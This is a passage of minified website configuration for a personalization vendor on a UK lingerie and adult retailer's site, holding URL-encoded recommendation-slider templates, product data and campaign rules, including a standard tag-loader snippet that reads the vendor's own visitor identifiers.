20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[203],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[204],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[206],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[209],htmlCode:t[208],jsCode:t[210],name:t[207],params:t[211],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[214],html